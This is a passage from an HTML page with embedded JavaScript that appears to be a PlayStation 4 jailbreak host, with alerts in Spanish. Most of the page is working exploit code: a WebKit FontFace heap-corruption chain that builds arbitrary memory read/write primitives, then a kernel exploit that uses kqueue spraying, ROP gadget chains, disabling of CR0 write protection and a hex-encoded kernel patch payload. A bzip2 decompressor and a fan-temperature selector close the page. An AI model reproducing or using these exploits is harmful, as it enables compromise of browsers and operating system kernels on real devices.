  kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);
  kchain2.kwrite1(KERNEL_setuid, 0xEB);
  kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
  kchain2.kwrite2(KERNEL_prx, 0xE990);
  kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
  kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);
  kchain2.kwrite1(KERNEL_mmap_1, 0x37);
  kchain2.kwrite1(KERNEL_mmap_2, 0x37);
  kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
  kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
  kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);
  kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
  var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
  kchain2.push(gadgets["pop rdi"]);
  kchain2.push(0x80050033);
  var idx5_dest = kchain2.get_rsp();
  kchain2.pushSymbolic();
  kchain2.finalizeSymbolic(idx5, idx5_dest);
  kchain2.rax_kernel(KERNEL_kqueue_close_epi);
  kchain2.push(gadgets["mov rdx, rax"]);
  kchain2.push(gadgets["pop rsi"]);
  kchain2.push(SAVED_KERNEL_STACK_PTR);
  kchain2.push(gadgets["mov rax, [rsi]"]);
  kchain2.push(gadgets["pop rcx"]);
  kchain2.push(0x10);
  kchain2.push(gadgets["add rax, rcx"]);
  kchain2.push(gadgets["mov [rax], rdx"]);
  kchain2.push(gadgets["pop rdi"]);
  var idx6 = kchain2.pushSymbolic();
  kchain2.push(gadgets["mov [rdi], rax"]);
  kchain2.push(gadgets["sti"]);
  kchain2.push(gadgets["pop rsp"]);
  var idx6_dest = kchain2.get_rsp();
  kchain2.pushSymbolic();
  kchain2.finalizeSymbolic(idx6, idx6_dest);
 }
 
 function object_setup() {
  var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
  var fake_filtops = fake_knote.add32(0x4000);
  var fake_obj = fake_knote.add32(0x8000);
  if (fake_knote.low != 0x4000) {
   alert("enomem: " + fake_knote);
   while (1);
  } {
   p.write8(fake_knote, fake_obj);
   p.write8(fake_knote.add32(0x68), fake_filtops);
  } {
   p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]);
   p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]);
   p.write8(fake_filtops.add32(0x8), kchain.stack);
   p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]);
  } {
   p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]);
  }
  chain.syscall(203, fake_knote, 0xC000);
 }
 
 var trigger_spray = function () {
  var NUM_KQUEUES = 0x1B0;
  var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4); {
   for (var i = 0; i < NUM_KQUEUES; i++) {
    chain.fcall(window.syscalls[362]);
    chain.write_result4(kqueue_ptr.add32(0x4 * i));
   }
  }
  chain.run();
  var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);
  var that_one_socket = chain.syscall(97, 2, 1, 0);
  if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
   alert("invalid socket");
   while (1);
  }
  var kevent = p.malloc(0x20);
  p.write8(kevent.add32(0x0), that_one_socket);
  p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
  p.write4(kevent.add32(0xC), 0x0);
  p.write8(kevent.add32(0x10), 0x0);
  p.write8(kevent.add32(0x18), 0x0); {
   for (var i = 0; i < NUM_KQUEUES; i++) {
    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
   }
  }
  chain.run(); {
   for (var i = 18; i < NUM_KQUEUES; i += 2) {
    chain.fcall(window.syscalls[6], kqueues[i]);
   }
  }
  chain.run(); 
  alert("Cesar Danger⚡Inserte El USB Por Favor\nCuando Desaparezca La Notificación De Alerta⚠️ Retire El USB y Haga Click En Aceptar");
  {
   for (var i = 1; i < NUM_KQUEUES; i += 2) {
    chain.fcall(window.syscalls[6], kqueues[i]);
   }
  }
  chain.run();
  if (chain.syscall(23, 0).low == 0) {
			
            chain.fcall(window.syscalls[73], 0x4000, 0xC000);
            chain.fcall(window.syscalls[325]);
            chain.run();

            var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
            var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
            var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
            for(var i=0; i < PatchPl.length; i++)
            {
              patch_buffer_view[i] = PatchPl[i];
            }
            chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
            chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
            chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
            chain.run();
            alert("Jailbreak Listo!!! Haga Clic En Aceptar.");
            sessionStorage.Exploit="yes";
            setTimeout(load_pocj, 50);
        }
        else
        {
            alert("Hubo Un Error Al Querer Activar El Exploit, Inténtelo De Nuevo o Reinicie La Consola");
            p.write8(0, 0);
        }
 };
 
 function kernelX() {
  extra_gadgets();
  kchain_setup();
  object_setup();
  trigger_spray();
 }
 
 kernelX();
}

function poc() {
 var PAGE_SIZE = 16384;
 var SIZEOF_CSS_FONT_FACE = 0xb8;
 var HASHMAP_BUCKET = 208;
 var STRING_OFFSET = 20;
 var SPRAY_FONTS = 0x100a;
 var GUESS_FONT = 0x200430000;
 var NPAGES = 20;
 var INVALID_POINTER = 0;
 var HAMMER_FONT_NAME = "font8";
 var HAMMER_NSTRINGS = 700;
 var union = new ArrayBuffer(8);
 var union_b = new Uint8Array(union);
 var union_i = new Uint32Array(union);
 var union_f = new Float64Array(union);
 var bad_fonts = [];
 for (var i = 0; i < SPRAY_FONTS; i++)
  bad_fonts.push(new FontFace("font1", "", {}));
 var good_font = new FontFace("font2", "url(data:text/html,)", {});
 bad_fonts.push(good_font);
 var arrays = [];
 for (var i = 0; i < 512; i++)
  arrays.push(new Array(31));
 arrays[256][0] = 1.5;
 arrays[257][0] = {};
 arrays[258][0] = 1.5;
 var jsvalue = {
  a: arrays[256],
  b: new Uint32Array(1),
  c: true
 };
 var string_atomifier = {};
 var string_id = 10000000;
 function ptrToString(p) {
  var s = '';
  for (var i = 0; i < 8; i++) {
   s += String.fromCharCode(p % 256);
   p = (p - p % 256) / 256;
  }
  return s;
 }
 function stringToPtr(p, o) {
  if (o === undefined)
   o = 0;
  var ans = 0;
  for (var i = 7; i >= 0; i--)
   ans = 256 * ans + p.charCodeAt(o + i);
  return ans;
 }
 var strings = [];
 function mkString(l, head) {
  var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
  string_atomifier[s] = 1;
  strings.push(s);
  return s;
 }
 var guf = GUESS_FONT;
 var ite = true;
 var matches = 0;
 var round = 0;
 window.ffses = {};
 do {
  var p_s = ptrToString(NPAGES + 2);
  for (var i = 0; i < NPAGES; i++)
   p_s += ptrToString(guf + i * PAGE_SIZE);
  p_s += ptrToString(INVALID_POINTER);
  for (var i = 0; i < 256; i++)
   mkString(HASHMAP_BUCKET, p_s);
  var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);
  var badstr1 = mkString(HASHMAP_BUCKET, p_s);
  var guessed_font = null;
  var guessed_addr = null;
  for (var i = 0; i < SPRAY_FONTS; i++) {
   bad_fonts[i].family = "search" + round;
   if (badstr1.substr(0, p_s.length) != p_s) {
    guessed_font = i;
    var p_s1 = badstr1.substr(0, p_s.length);
    for (var i = 1; i <= NPAGES; i++) {
     if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
      guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
      break;
     }
    }
    if (matches++ == 0) {
     guf = guessed_addr + 2 * PAGE_SIZE;
     guessed_addr = null;
    }
    break;
   }
  }
  if ((ite = !ite))
   guf += NPAGES * PAGE_SIZE;
 } while (guessed_addr === null);
 var p_s = '';
 p_s += ptrToString(26);
 p_s += ptrToString(guessed_addr);
 p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
 for (var i = 0; i < 19; i++)
  p_s += ptrToString(INVALID_POINTER);
 for (var i = 0; i < 256; i++)
  mkString(HASHMAP_BUCKET, p_s);
 var needfix = [];
 for (var i = 0; ; i++) {
  ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
  var badstr2 = mkString(HASHMAP_BUCKET, p_s);
  needfix.push(mkString(HASHMAP_BUCKET, p_s));
  bad_fonts[guessed_font].family = "evil2";
  bad_fonts[guessed_font + 1].family = "evil3";
  var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
  if (leak < 0x1000000000000)
   break;
 }
 function makeReader(read_addr, ffs_name) {
  var fake_s = '';
  fake_s += '0000';
  fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff';
  fake_s += ptrToString(read_addr);
  fake_s += ptrToString(0x80000014);
  p_s = '';
  p_s += ptrToString(29);
  p_s += ptrToString(guessed_addr);
  p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
  p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
  for (var i = 0; i < 18; i++)
   p_s += ptrToString(INVALID_POINTER);
  for (var i = 0; i < 256; i++)
   mkString(HASHMAP_BUCKET, p_s);
  var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
  mkString(HASHMAP_BUCKET, p_s);
  var relative_read = mkString(HASHMAP_BUCKET, fake_s);
  bad_fonts[guessed_font].family = ffs_name + "_evil1";
  bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
  bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
  needfix.push(relative_read);
  if (relative_read.length < 1000)
   return makeReader(read_addr, ffs_name + '_');
  return relative_read;
 }
 var fastmalloc = makeReader(leak, 'ffs3');
 for (var i = 0; i < 100000; i++)
  mkString(128, '');
 var props = [];
 for (var i = 0; i < 0x10000; i++) {
  props.push({
   value: 0x41434442
  });
  props.push({
   value: jsvalue
  });
 }
 var jsvalue_leak = null;
 while (jsvalue_leak === null) {
  Object.defineProperties({}, props);
  for (var i = 0; ; i++) {
   if (fastmalloc.charCodeAt(i) == 0x42 && fastmalloc.charCodeAt(i + 1) == 0x44 && fastmalloc.charCodeAt(i + 2) == 0x43 && fastmalloc.charCodeAt(i + 3) == 0x41 && fastmalloc.charCodeAt(i + 4) == 0 && fastmalloc.charCodeAt(i + 5) == 0 && fastmalloc.charCodeAt(i + 6) == 254 && fastmalloc.charCodeAt(i + 7) == 255 && fastmalloc.charCodeAt(i + 24) == 14) {
    jsvalue_leak = stringToPtr(fastmalloc, i + 32);
    break;
   }
  }
 }
 var rd_leak = makeReader(jsvalue_leak, 'ffs4');
 var array256 = stringToPtr(rd_leak, 16);
 var ui32a = stringToPtr(rd_leak, 24);
 var rd_arr = makeReader(array256, 'ffs5');
 var butterfly = stringToPtr(rd_arr, 8);
 var rd_ui32 = makeReader(ui32a, 'ffs6');
 for (var i = 0; i < 8; i++)
  union_b[i] = rd_ui32.charCodeAt(i);
 var structureid_low = union_i[0];
 var structureid_high = union_i[1];
 union_i[0] = 0x10000;
 union_i[1] = 0;
 arrays[257][1] = {};
 arrays[257][0] = union_f[0];
 union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
 union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
 arrays[256][i] = union_f[0];
 pp_s = '';
 pp_s += ptrToString(56);
 for (var i = 0; i < 12; i++)
  pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);
 var fake_s = '';
 fake_s += '0000';
 fake_s += ptrToString(INVALID_POINTER);
 fake_s += ptrToString(butterfly);
 fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000';
 var ffs7_args = [];
 for (var i = 0; i < 12; i++)
  ffs7_args.push(bad_fonts[guessed_font + i]);
 ffs7_args.push(good_font);
 var ffs8_args = [bad_fonts[guessed_font + 12]];
 for (var i = 0; i < 5; i++)
  ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));
 for (var i = 0; i < HAMMER_NSTRINGS; i++)
  mkString(HASHMAP_BUCKET, pp_s);
 ffses.ffs7 = new FontFaceSet(ffs7_args);
 mkString(HASHMAP_BUCKET, pp_s);
 ffses.ffs8 = new FontFaceSet(ffs8_args);
 var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
 needfix.push(post_ffs);
 for (var i = 0; i < 13; i++)
  bad_fonts[guessed_font + i].family = "hammer" + i;
 function boot_addrof(obj) {
  arrays[257][32] = obj;
  union_f[0] = arrays[258][0];
  return union_i[1] * 0x100000000 + union_i[0];
 }
 function boot_fakeobj(addr) {
  union_i[0] = addr;
  union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
  arrays[258][0] = union_f[0];
  return arrays[257][32];
 }
 var arw_master = new Uint32Array(8);
 var arw_slave = new Uint8Array(1);
 var obj_master = new Uint32Array(8);
 var obj_slave = {
  obj: null
 };
 var addrof_slave = boot_addrof(arw_slave);
 var addrof_obj_slave = boot_addrof(obj_slave);
 union_i[0] = structureid_low;
 union_i[1] = structureid_high;
 union_b[6] = 7;
 var obj = {
  jscell: union_f[0],
  butterfly: true,
  buffer: arw_master,
  size: 0x5678
 };
 function i48_put(x, a) {
  a[4] = x | 0;
  a[5] = (x / 4294967296) | 0;
 }
 function i48_get(a) {
  return a[4] + a[5] * 4294967296;
 }
 window.addrof = function (x) {
  obj_slave.obj = x;
  return i48_get(obj_master);
 };
 window.fakeobj = function (x) {
  i48_put(x, obj_master);
  return obj_slave.obj;
 };
 function read_mem_setup(p, sz) {
  i48_put(p, arw_master);
  arw_master[6] = sz;
 }
 window.read_mem = function (p, sz) {
  read_mem_setup(p, sz);
  var arr = [];
  for (var i = 0; i < sz; i++)
   arr.push(arw_slave[i]);
  return arr;
 };
 window.write_mem = function (p, data) {
  read_mem_setup(p, data.length);
  for (var i = 0; i < data.length; i++)
   arw_slave[i] = data[i];
 };
 window.read_ptr_at = function (p) {
  var ans = 0;
  var d = read_mem(p, 8);
  for (var i = 7; i >= 0; i--)
   ans = 256 * ans + d[i];
  return ans;
 };
 window.write_ptr_at = function (p, d) {
  var arr = [];
  for (var i = 0; i < 8; i++) {
   arr.push(d & 0xff);
   d /= 256;
  }
  write_mem(p, arr);
 };
 (function () {
  var magic = boot_fakeobj(boot_addrof(obj) + 16);
  magic[4] = addrof_slave;
  magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
  obj.buffer = obj_master;
  magic[4] = addrof_obj_slave;
  magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
  magic = null;
 })();
 (function () {
  var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
  write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
  for (var i = 0; i < needfix.length; i++) {
   var addr = read_ptr_at(addrof(needfix[i]) + 8);
   write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
   write_ptr_at(addr + 8, addr + 20);
   write_ptr_at(addr + 16, 0x80000014);
  }
  write_ptr_at(butterfly + 248, 0x1f0000001f);
 })();
 var expl_master = new Uint32Array(8);
 var expl_slave = new Uint32Array(2);
 var addrof_expl_slave = addrof(expl_slave);
 var m = fakeobj(addrof(obj) + 16);
 obj.buffer = expl_slave;
 m[7] = 1;
 obj.buffer = expl_master;
 m[4] = addrof_expl_slave;
 m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
 m[7] = 1;
 var prim = {
  write8: function (addr, value) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   if (value instanceof int64) {
    expl_slave[0] = value.low;
    expl_slave[1] = value.hi;
   } else {
    expl_slave[0] = value;
    expl_slave[1] = 0;
   }
  },
  write4: function (addr, value) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   if (value instanceof int64) {
    expl_slave[0] = value.low;
   } else {
    expl_slave[0] = value;
   }
  },
  write2: function (addr, value) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   var tmp = expl_slave[0] & 0xFFFF0000;
   if (value instanceof int64) {
    expl_slave[0] = ((value.low & 0xFFFF) | tmp);
   } else {
    expl_slave[0] = ((value & 0xFFFF) | tmp);
   }
  },
  write1: function (addr, value) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   var tmp = expl_slave[0] & 0xFFFFFF00;
   if (value instanceof int64) {
    expl_slave[0] = ((value.low & 0xFF) | tmp);
   } else {
    expl_slave[0] = ((value & 0xFF) | tmp);
   }
  },
  read8: function (addr) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   return new int64(expl_slave[0], expl_slave[1]);
  },
  read4: function (addr) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   return expl_slave[0];
  },
  read2: function (addr) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   return expl_slave[0] & 0xFFFF;
  },
  read1: function (addr) {
   expl_master[4] = addr.low;
   expl_master[5] = addr.hi;
   return expl_slave[0] & 0xFF;
  },
  leakval: function (obj) {
   obj_slave.obj = obj;
   return new int64(obj_master[4], obj_master[5]);
  }
 };
 window.p = prim;
 run_hax();
}

</script>
<script>
var bzip2 = {};

bzip2.array = function(bytes) {
  var bit = 0, byte = 0;
  var BITMASK = [0, 0x01, 0x03, 0x07, 0x0F, 0x1F, 0x3F, 0x7F, 0xFF];
  return function(n) {
    var result = 0;
    while (n > 0) {
      var left = 8 - bit;
      if (n >= left) {
        result <<= left;
        result |= (BITMASK[left] & bytes[byte++]);
        bit = 0;
        n -= left;
      } else {
        result <<= n;
        result |= ((bytes[byte] & (BITMASK[n] << (8 - n - bit))) >> (8 - n - bit));
        bit += n;
        n = 0;
      }
    }
    return result;
  }
};

bzip2.simple = function(bits) {
  var size = bzip2.header(bits);
  var all = [], chunk = [];
  do {
    all = all.concat(chunk);
    chunk = bzip2.decompress(bits, size);
  } while (chunk != -1);
  return Uint8Array.from(all);
};

bzip2.header = function(bits) {
  if (bits(8 * 3) != 4348520) throw "No magic number found.";
  var i = bits(8) - 48;
  if (i < 1 || i > 9) throw "Not a bzip2 archive.";
  return i;
};

// Param1: a function for reading the block data (starting with 0x314159265359)
// Param2: block size (0-9) (optional, defaults to 9)
// Param3: length at which to stop decompressing and return the output
bzip2.decompress = function(bits, size, len) {
  var MAX_HUFCODE_BITS = 20;
  var MAX_SYMBOLS = 258;
  var SYMBOL_RUNA = 0;
  var SYMBOL_RUNB = 1;
  var GROUP_SIZE = 50;

  var bufsize = 100000 * size;
  for (var h = "", i = 0; i < 6; i++) h += bits(8).toString(16);
  if (h == "177245385090") return -1; // Last block
  if (h != "314159265359") throw "Not valid bzip2 data.";
  bits(32); // Ignore CRC codes
  if (bits(1)) throw "Unsupported obsolete version.";
  var origPtr = bits(24);
  if(origPtr > bufsize) throw "Initial position larger than buffer size.";
  var t = bits(16);
  var symToByte = new Uint8Array(256),
      symTotal = 0;
  for (i = 0; i < 16; i++) {
    if (t & (1 << (15 - i))) {
      var k = bits(16);
      for (j = 0; j < 16; j++) {
        if (k & (1 << (15 - j))) {
          symToByte[symTotal++] = (16 * i) + j;
        }
      }
    }
  }

  var groupCount = bits(3);
  if (groupCount < 2 || groupCount > 6) throw "Error 1 while decompressing.";
  var nSelectors = bits(15);
  if (nSelectors == 0) throw "Error 2 while decompressing.";
  var mtfSymbol = []; // TODO: possibly replace JS array with typed arrays
  for (var i = 0; i < groupCount; i++) mtfSymbol[i] = i;
  var selectors = new Uint8Array(32768);

  for (var i = 0; i < nSelectors; i++) {
    for (var j = 0; bits(1); j++) if (j >= groupCount) throw "Error 3 while decompressing.";
    var uc = mtfSymbol[j];
    mtfSymbol.splice(j, 1); // This is a probably inefficient MTF transform
    mtfSymbol.splice(0, 0, uc);
    selectors[i] = uc;
  }

  var symCount = symTotal + 2;
  var groups = [];
  for (var j = 0; j < groupCount; j++) {
    var length = new Uint8Array(MAX_SYMBOLS),
        temp = new Uint8Array(MAX_HUFCODE_BITS + 1);
    t = bits(5); // Lengths
    for (var i = 0; i < symCount; i++) {
      while (true) {
        if (t < 1 || t > MAX_HUFCODE_BITS) throw "Error 4 while decompressing.";
        if (!bits(1)) break;
        if (!bits(1)) t++;
        else t--;
      }
      length[i] = t;
    }
    var  minLen,  maxLen;
    minLen = maxLen = length[0];
    for (var i = 1; i < symCount; i++) {
      if (length[i] > maxLen) maxLen = length[i];
      else if (length[i] < minLen) minLen = length[i];
    }
    var hufGroup;
    hufGroup = groups[j] = {};
    hufGroup.permute = new Uint32Array(MAX_SYMBOLS);
    hufGroup.limit = new Uint32Array(MAX_HUFCODE_BITS + 1);
    hufGroup.base = new Uint32Array(MAX_HUFCODE_BITS + 1);
    hufGroup.minLen = minLen;
    hufGroup.maxLen = maxLen;
    var base = hufGroup.base.subarray(1);
    var limit = hufGroup.limit.subarray(1);
    var pp = 0;
    for (var i = minLen; i <= maxLen; i++)
      for (var t = 0; t < symCount; t++)
      if (length[t] == i) hufGroup.permute[pp++] = t;
      for (i = minLen; i <= maxLen; i++) temp[i] = limit[i] = 0;
      for (i = 0; i < symCount; i++) temp[length[i]]++;
      pp = t = 0;
      for (i = minLen; i < maxLen; i++) {
        pp += temp[i];
        limit[i] = pp - 1;
        pp <<= 1;
        base[i + 1] = pp - (t += temp[i]);
      }
      limit[maxLen] = pp + temp[maxLen] - 1;
      base[minLen] = 0;
  }
  var byteCount = new Uint32Array(256);
  for (var i = 0; i < 256; i++) mtfSymbol[i] = i;
  var runPos, count, symCount, selector;
  runPos = count = symCount = selector = 0;
  var buf = new Uint32Array(bufsize);
  while (true) {
    if (!(symCount--)) {
      symCount = GROUP_SIZE - 1;
      if (selector >= nSelectors) throw "Error 5 while decompressing.";
      hufGroup = groups[selectors[selector++]];
      base = hufGroup.base.subarray(1);
      limit = hufGroup.limit.subarray(1);
    }
    i = hufGroup.minLen;
    j = bits(i);
    while (true) {
      if (i > hufGroup.maxLen) throw "Error 6 while decompressing.";
      if (j <= limit[i]) break;
      i++;
      j = (j << 1) | bits(1);
    }
    j -= base[i];
    if (j < 0 || j >= MAX_SYMBOLS) throw "Error 7 while decompressing.";
    var nextSym = hufGroup.permute[j];
    if (nextSym == SYMBOL_RUNA || nextSym == SYMBOL_RUNB) {
      if (!runPos) {
        runPos = 1;
        t = 0;
      }
      if (nextSym == SYMBOL_RUNA) t += runPos;
      else t += 2 * runPos;
      runPos <<= 1;
      continue;
    }
    if (runPos) {
      runPos = 0;
      if (count + t >= bufsize) throw "Error 8 while decompressing.";
      uc = symToByte[mtfSymbol[0]];
      byteCount[uc] += t;
      while (t--) buf[count++] = uc;
    }
    if (nextSym > symTotal) break;
    if (count >= bufsize) throw "Error 9 while decompressing.";
    i = nextSym -1;
    uc = mtfSymbol[i];
    mtfSymbol.splice(i, 1);
    mtfSymbol.splice(0, 0, uc);
    uc = symToByte[uc];
    byteCount[uc]++;
    buf[count++] = uc;
  }
  if (origPtr < 0 || origPtr >= count) throw "Error 10 while decompressing.";
  var j = 0;
  for (var i = 0; i < 256; i++) {
    k = j + byteCount[i];
    byteCount[i] = j;
    j = k;
  }
  for (var i = 0; i < count; i++) {
    uc = buf[i] & 0xff;
    buf[byteCount[uc]] |= (i << 8);
    byteCount[uc]++;
  }
  var pos = 0, current = 0, run = 0;
  if (count) {
    pos = buf[origPtr];
    current = (pos & 0xff);
    pos >>= 8;
    run = -1;
  }
  count = count;
  var output = [];
  var copies, previous, outbyte;
  if (!len) len = Infinity;
  while (count) {
    count--;
    previous = current;
    pos = buf[pos];
    current = pos & 0xff;
    pos >>= 8;
    if (run++ == 3) {
      copies = current;
      outbyte = previous;
      current = -1;
    } else {
      copies = 1;
      outbyte = current;
    }
    while (copies--) {
      output.push(outbyte);
      if (!--len) return output;
    }
    if (current != previous) run = 0;
  }
  return output;
};
</script>
<script>
localStorage.setItem('fanthreshold', tempC.value);
for(var i=50; i<=80; i=i+5){
    var select = document.getElementById("tempC");
    var option = document.createElement("OPTION");
	select.options.add(option);
	option.text = i;
	option.value = i;
}
tempC.value=60;
</script>
</body>

</html>
</file>
